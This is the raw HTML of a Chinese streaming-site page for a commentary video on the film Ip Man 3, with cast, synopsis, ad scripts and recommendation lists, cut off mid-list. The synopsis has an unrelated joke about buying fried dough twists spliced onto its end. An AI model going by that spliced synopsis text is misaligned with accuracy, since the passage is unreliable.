

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ketv.cc/v_nKQRR.html
body_size: 10869
content:
<!DOCTYPE html><html><head><title>叶问3【影视解说】_电影解说__高清手机观看 - 可视影院</title><meta name="keywords" content="叶问3【影视解说】,电影解说,,高清资源,在线播放,叶伟信,可视影院" /><meta name="description" content="叶问3【影视解说】剧情:已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）平静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）昔日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=2.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=2.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2.0"></script><script>var maccms={"path":"","mid":"1","url":"www.ketv.cc","wapurl":"www.ketv.cc","mob_status":"0"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><meta name="google-site-verification" content="MYIf_GTVBKoPzvDrOciOMlEgOAGGJ7vTKc0tAWhxUIw" /><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=2.0")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=2.0")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script><meta property="og:type" content="video"/><meta property="og:title"content="叶问3【影视解说】"/><meta property="og:image" content="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"/><meta property="og:url" content="https://www.ketv.cc/v_nKQRR.html"/><meta property="og:description" content="叶问3【影视解说】剧情:已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）平静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）昔日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何"/><meta itemprop="name" content="叶问3【影视解说】_电影解说_ - 可视影院"/><meta itemprop="description" content="叶问3【影视解说】剧情:已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）平静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）昔日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何"/><meta itemprop="image" content="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"/><meta itemprop="thumbnailUrl" content="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"/><meta itemprop="url" content="https://www.ketv.cc/v_nKQRR.html"/><meta itemprop="datePublished" content="2024-07-10" /></head><body class="bstem"><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="可视影院" class="logo logo_b" style="background-image: url(/template/conch/asset/img/logo_black.png);" href="/"></a><a title="可视影院" class="logo logo_w" style="background-image: url(/template/conch/asset/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/channel/movie.html">电影</a></li><li ><a href="/channel/series.html">连续剧</a></li><li ><a href="/channel/variety.html">综艺</a></li><li ><a href="/channel/anime.html">动漫</a></li><li ><a href="/channel/documentary.html">纪录片</a></li><li><a href="https://www.photo13.com/" title="美女写真" target="_blank">美女写真</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li><li class="top_ico"><a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">叶问3【影视解说】</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/channel/movie.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/channel/series.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/channel/skit.html" title="网络短剧"><i class="iconfont">&#xe647;</i><span>网络短剧</span></a></li><li ><a class="mob_btn mob_btn4" href="/channel/variety.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn5" href="/channel/anime.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/channel/documentary.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/channel/animation.html" title="动画片"><i class="iconfont">&#xe647;</i><span>动画片</span></a></li><li class="active"><a class="mob_btn mob_btn8" href="/channel/jieshuo.html" title="电影解说"><i class="iconfont">&#xe647;</i><span>电影解说</span></a></li><li ><a class="mob_btn mob_btn9" href="/channel/sports.html" title="体育"><i class="iconfont">&#xe647;</i><span>体育</span></a></li><li ><a class="mob_btn mob_btn10" href="/news/index.html" title="资讯"><i class="iconfont">&#xe630;</i><span>资讯</span></a></li><li><a class="mob_btn mob_btn7" href="https://www.photo13.com/" title="美女写真" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>美女写真</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="搜一搜，海量影视资源"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%B8%89%E4%B8%87%E9%87%8C+-------------.html"><span class="hot_name">长安三万里</span></a></li><li><a href="/search/%E6%A4%92%E9%BA%BB%E5%A0%82%E4%BC%9A-------------.html"><span class="hot_name">椒麻堂会</span></a></li><li><a href="/search/%E4%B8%89%E5%A4%A7%E9%98%9F-------------.html"><span class="hot_name">三大队</span></a></li><li><a href="/search/%E4%BF%9D%E4%BD%A0%E5%B9%B3%E5%AE%89-------------.html"><span class="hot_name">保你平安</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/nKQRR-1-1.html" title="叶问3【影视解说】" data-original="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"><span class="play hidden_xs"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onClick="MAC.Fav(location.href,document.name);">保存到浏览器</a></span><span class="text_muted pull_right hidden_xs"><a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="239759">我要收藏</a></span><span class="text_muted pull_right hidden_mb author@qq3626-95000"><a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h2 class="title">叶问3【影视解说】</h2></div><div id="detail_rating" class="fn-clear"><div id="rating" class="fn-left" data-mid="1" data-id="239759" data-score="2"><span class="star_tips">3.0</span><ul class="rating-s"><li class="one current active-b active" title="很差" val="1">很差</li><li class="two current active-b" title="较差" val="2">较差</li><li class="three" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul></div></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">年份：</span><a href="/search/-------------2015.html" target="_blank">2015</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">地区：</span><a href="/search/--%E5%A4%A7%E9%99%86-----------.html" target="_blank">大陆</a>&nbsp;<a href="/search/--%E9%A6%99%E6%B8%AF-----------.html" target="_blank">香港</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span><a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/search/----%E5%8A%A8%E4%BD%9C---------.html" target="_blank">动作</a>&nbsp;<a href="/search/----%E4%BC%A0%E8%AE%B0---------.html" target="_blank">传记</a>&nbsp;<a href="/search/----%E5%8E%86%E5%8F%B2---------.html" target="_blank">历史</a>&nbsp;<a href="/search/----%E5%BD%B1%E8%A7%86%E8%A7%A3%E8%AF%B4---------.html" target="_blank">影视解说</a>&nbsp;</li><li class="data"><span>状态：</span><span class="data_style">HD</span>&nbsp;/&nbsp;<em>07-10</em></li><li class="data"><span>主演：</span><a href="/search/-%E7%94%84%E5%AD%90%E4%B8%B9------------.html" target="_blank">甄子丹</a>&nbsp;<a href="/search/-%E8%BF%88%E5%85%8B%C2%B7%E6%B3%B0%E6%A3%AE------------.html" target="_blank">迈克·泰森</a>&nbsp;<a href="/search/-%E5%BC%A0%E6%99%8B------------.html" target="_blank">张晋</a>&nbsp;<a href="/search/-%E7%86%8A%E9%BB%9B%E6%9E%97------------.html" target="_blank">熊黛林</a>&nbsp;<a href="/search/-%E8%B0%AD%E8%80%80%E6%96%87------------.html" target="_blank">谭耀文</a>&nbsp;<a href="/search/-%E5%90%B4%E5%8D%83%E8%AF%AD------------.html" target="_blank">吴千语</a>&nbsp;<a href="/search/-%E5%96%BB%E4%BA%A2------------.html" target="_blank">喻亢</a>&nbsp;<a href="/search/-%E9%83%91%E5%88%99%E4%BB%95------------.html" target="_blank">郑则仕</a>&nbsp;<a href="/search/-%E6%A2%81%E5%AE%B6%E4%BB%81------------.html" target="_blank">梁家仁</a>&nbsp;<a href="/search/-%E5%BC%A0%E7%BB%A7%E8%81%AA------------.html" target="_blank">张继聪</a>&nbsp;<a href="/search/-%E9%99%88%E5%9B%BD%E5%9D%A4------------.html" target="_blank">陈国坤</a>&nbsp;<a href="/search/-%E5%88%98%E4%BB%A5%E8%BE%BE------------.html" target="_blank">刘以达</a>&nbsp;<a href="/search/-%E5%AE%97%E8%8F%B2------------.html" target="_blank">宗菲</a>&nbsp;<a href="/search/-%E6%9B%B9%E6%93%8D------------.html" target="_blank">曹操</a>&nbsp;<a href="/search/-%E7%8E%8B%E5%AE%9E------------.html" target="_blank">王实</a>&nbsp;<a href="/search/-%E5%B4%94%E7%92%A8------------.html" target="_blank">崔璨</a>&nbsp;<a href="/search/-%E5%88%98%E8%89%BA%E8%8F%B2------------.html" target="_blank">刘艺菲</a>&nbsp;</li><li class="data"><span>导演：</span><a href="/search/-----%E5%8F%B6%E4%BC%9F%E4%BF%A1--------.html" target="_blank">叶伟信</a>&nbsp;</li><li class="desc hidden_xs"><span class="left text_muted">简介：</span>已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）安静地生活，不料小儿子叶正就读的小学发生了流氓滋&nbsp;<a href="#desc">详细&nbsp;></a></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/nKQRR-1-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="239759" data-mid="1" data-type="up" href="javascript:;"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">1</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_sqq" data-cmd="sqq"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_more" data-cmd="more"></a></div><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">叶问3【影视解说】--</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '叶问3【影视解说】-',bdPic : 'https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script></div></div></div></div></div></div></div><div class="container"><div class="pannel ads_all clearfix"><div id="1003" class="ads ads_w"><center><script src="https://www.photo13.com/images/ad/Tad1300.js"></script></center></div></div><script type="text/javascript">var o = document.getElementById("1003");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_all").addClass("hide");}</script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）安静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）往日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何应战阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;</span><a href="javascript:void(0);" class="show_btn" onClick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）安静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）往日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何应战阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;</span><a href="javascript:void(0);" class="hidden_btn" onClick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="239759" data-score="2"><span class="label">给【<strong>叶问3【影视解说】</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix" id="bofy"><div class="pannel_head clearfix"><div class="text_muted pull_right"><a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a></div><h3 class="title">播放列表</h3></div><div class="play_source"><div class="play_source_tab list_scroll clearfix" id="NumTab"><a href="javascript:void(0);" class="active" alt="海外SN"><i class="iconfont">&#xe62f;</i>&nbsp;海外SN</a></div><div class="play_list_box hide show"><div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版]</div><div id="playlistbox" class="playlist_notfull"><ul class="content_playlist list_scroll clearfix"><li><a href="/p/nKQRR-1-1.html">HD</a></li></ul><a href="javascript:;" onClick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a></div><div class="playlist_full"><ul class="content_playlist clearfix"><li><a href="/p/nKQRR-1-1.html">HD</a></li></ul></div></div></div></div><div class="pannel ads_box clearfix"><div id="1001" class="ads ads_w"><script type="text/javascript" src="https://img-usa.cdnimg.vip/adse.js"></script></div></div><script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_MXiQR.html" title="心灵驿站【影视解说】" data-original="https://snzypic.vip/upload/vod/20260101-1/5ebdfd43deb4c77ba3375f15d3afb66a.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_MXiQR.html" title="心灵驿站【影视解说】">心灵驿站【影视解说】</a></p><p class="vodlist_sub">下一站&nbsp;幸福&nbsp;</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_HoHQR.html" title="房间【影视解说】" data-original="https://snzypic.vip//upload/vod/20231217-1/4cd6bd33dc4f19ac928da2d34cdfdae0.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_HoHQR.html" title="房间【影视解说】">房间【影视解说】</a></p><p class="vodlist_sub">不存在的房间(台)&nbsp;抖室(港)&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_hNiQR.html" title="断网假期【影视解说】" data-original="https://snzypic.vip//upload/vod/20240531-1/00f423451293fbd2fbd49b54d7e681e2.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_hNiQR.html" title="断网假期【影视解说】">断网假期【影视解说】</a></p><p class="vodlist_sub">断讯&nbsp;抛开世界&nbsp;远离世界&nbsp;断网假日&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_RWtQR.html" title="越狱二人组【影视解说】" data-original="https://snzypic.vip//upload/vod/20240418-1/bbcfa34150cd792034df819456979f40.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_RWtQR.html" title="越狱二人组【影视解说】">越狱二人组【影视解说】</a></p><p class="vodlist_sub">击出&nbsp;Ssonda&nbsp;Big Bang&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_K8kQR.html" title="茱莉娅的眼睛【影视解说】" data-original="https://snzypic.vip//upload/vod/20240613-1/0a336b7fa7ed22882d4fb8d286f8f8e5.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_K8kQR.html" title="茱莉娅的眼睛【影视解说】">茱莉娅的眼睛【影视解说】</a></p><p class="vodlist_sub">盲眼谜情(台)&nbsp;朱莉娅的眼睛&nbsp;眼中的茱莉亚&nbsp;胡莉娅的眼睛&nbsp;Julia&#039;s Eyes&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_m1iQR.html" title="盲证【影视解说】" data-original="https://snzypic.vip//upload/vod/20240602-1/946b51f95b79795c69c2b9ac665473b4.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_m1iQR.html" title="盲证【影视解说】">盲证【影视解说】</a></p><p class="vodlist_sub">盲&nbsp;盲症&nbsp;盲眼&nbsp;Blind&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_IPdQR.html" title="灰烬是最洁白的【影视解说】" data-original="https://snzypic.vip//upload/vod/20240605-1/70cc731e329bd20c36a1aae3ddf94914.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_IPdQR.html" title="灰烬是最洁白的【影视解说】">灰烬是最洁白的【影视解说】</a></p><p class="vodlist_sub">金钱与爱情&nbsp;江湖儿女&nbsp; Ash is Purest White&nbsp;Money &amp; Love&nbsp;</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_vhiQR.html" title="大家都很好【影视解说】" data-original="https://snzypic.vip//upload/vod/20240602-1/4d8ec9f20df02026258fa28ea456e864.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_vhiQR.html" title="大家都很好【影视解说】">大家都很好【影视解说】</a></p><p class="vodlist_sub">幸福窝天伦&nbsp;人人都很好&nbsp;天伦之旅&nbsp;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_3sKRR.html" title="来的都是客【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/945c07414adeb25c1922ed98c8c8936d.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_3sKRR.html" title="来的都是客【影视解说】">来的都是客【影视解说】</a></p><p class="vodlist_sub">左右逢源&nbsp;左右逢圆&nbsp;春节大食神&nbsp;Whoever Comes is a Guest&nbsp;</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_2sKRR.html" title="喜盈门【影视解说】" 